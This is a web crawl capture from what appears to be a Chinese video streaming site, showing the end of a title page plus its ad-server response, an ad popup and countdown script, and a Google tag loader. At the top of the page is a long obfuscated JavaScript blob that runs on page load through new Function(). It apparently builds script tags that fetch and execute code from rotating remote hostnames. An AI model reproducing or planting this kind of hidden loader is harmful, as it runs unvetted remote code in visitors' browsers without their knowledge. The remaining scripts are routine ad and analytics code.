4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《灰色少女》https://www.zymjys.com/detail/198037.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2109gc.amvu4a.com:8005/d/4085?t=0.7488375156997604
body_size: 1187
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{QK0n@}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0Qp(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0Qp(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)C6hn1nnmdqpdOns11}hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.zymjys.com/template/conch/js/ggjs.js
body_size: 1391
content:
$(function(){
var tc = $("#tcjs").val();
var tchttp = $("#tchttp").val();
var tctext = $("#tctext").val();
var tcimg = $("#tcimg").val();
var tchttp2 = $("#tchttp2").val();
var tctext2 = $("#tctext2").val();
var tcimg2 = $("#tcimg2").val();
var tchttp3 = $("#tchttp3").val();
var tctext3 = $("#tctext3").val();
var tcimg3 = $("#tcimg3").val();
var click24 = false;
if(MAC.Cookie.Get("Aiblog") != "1"){
    $("#gga").html('<div class="popup"><div class="row"><ul><li><a href="'+tchttp+'" target="_blank" title="'+tctext+'"><img src="'+tcimg+'" atl="'+tctext+'"></a></li><li><a href="'+tchttp2+'" target="_blank" title="'+tctext2+'"><img src="'+tcimg2+'" atl="'+tctext2+'"></a></li><li><a href="'+tchttp3+'" target="_blank" title="'+tctext3+'"><img src="'+tcimg3+'" atl="'+tctext3+'"></a></li></ul><div class="bottom"><div class="check"><span><i class="iconfont i-you"></i></span><p>点击不显示</p></div><i id="iconfont" class="iconfont">&#xe616;</i></div></div></div>');
}else{
    $(".popup").css("display","none");
}
$(".popup .check").click(function(){
    $(this).addClass("on");
	click24 = true;
})
$(".popup #iconfont").click(function(){
    $(".popup").css("display","none");
	if(click24){
		MAC.Cookie.Set("Aiblog","1",tc);
	}
});
});


var ggjs = $("#ggjs").val();
var ggjs2 = $("#ggjs2").val();
var ggjs3 = $("#ggjs3").val();
var ggjs4 = $("#ggjs4").val();
var ggjs5 = $("#ggjs5").val();
var ggjs6 = $("#ggjs6").val();
var ggjs7 = $("#ggjs7").val();
var ggjs8 = $("#ggjs8").val();
var ggjs9 = $("#ggjs9").val();
var ggjs10 = $("#ggjs10").val();
var ggjs11 = $("#ggjs11").val();
var ggjs12 = $("#ggjs12").val();
var ggjs13 = $("#ggjs13").val();
var ggjs14 = $("#ggjs14").val();
var ggjs15 = $("#ggjs15").val();
var ggjs16 = $("#ggjs16").val();
var ggjs17 = $("#ggjs17").val();
var ggjs18 = $("#ggjs18").val();
var ggjs19 = $("#ggjs19").val();
var ggjs20 = $("#ggjs20").val();
var ggjs21 = $("#ggjs21").val();
var ggjs22 = $("#ggjs22").val();
var ggjs23 = $("#ggjs23").val();
var ggjs24 = $("#ggjs24").val();
var ggjs25 = $("#ggjs25").val();
var ggjs26 = $("#ggjs26").val();
var ggjs27 = $("#ggjs27").val();
var ggjs28 = $("#ggjs28").val();
var ggjs29 = $("#ggjs29").val();
var ggjs30 = $("#ggjs30").val();
var ggjs31 = $("#ggjs31").val();
var ggjs32 = $("#ggjs32").val();
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg").css("display","none");
            $("#sgg11").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs2;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg2").css("display","none");
            $("#sgg12").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs3;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg3").css("display","none");
            $("#sgg13").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs4;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg4").css("display","none");
            $("#sgg14").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs5;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg5").css("display","none");
            $("#sgg15").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs6;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg6").css("display","none");
            $("#sgg16").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs7;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg7").css("display","none");
            $("#sgg17").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs8;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg8").css("display","none");
            $("#sgg18").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs9;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg9").css("display","none");
            $("#sgg19").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs10;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg10").css("display","none");
            $("#sgg20").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs11;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg21").css("display","none");
            $("#sgg31").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs12;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg22").css("display","none");
            $("#sgg32").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs13;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg23").css("display","none");
            $("#sgg33").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs14;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg24").css("display","none");
            $("#sgg34").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs15;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg25").css("display","none");
            $("#sgg35").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs16;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg26").css("display","none");
            $("#sgg36").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs17;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg27").css("display","none");
            $("#sgg37").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs18;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg28").css("display","none");
            $("#sgg38").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs19;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg29").css("display","none");
            $("#sgg39").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs20;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg30").css("display","none");
            $("#sgg40").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs21;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg41").css("display","none");
            $("#sgg51").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs22;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg42").css("display","none");
            $("#sgg52").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs23;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg43").css("display","none");
            $("#sgg53").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs24;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg44").css("display","none");
            $("#sgg54").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs25;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg45").css("display","none");
            $("#sgg55").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs26;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg46").css("display","none");
            $("#sgg56").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs27;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg47").css("display","none");
            $("#sgg57").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs28;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg48").css("display","none");
            $("#sgg58").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs29;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg49").css("display","none");
            $("#sgg59").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs30;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg50").css("display","none");
            $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs31;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg61").css("display","none");
            // $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs32;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg62").css("display","none");
            // $("#sgg60").css("display","none");
        }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.zymjys.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-G882X3TL5M\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-G882X3TL5M\');");
document.writeln("</script>");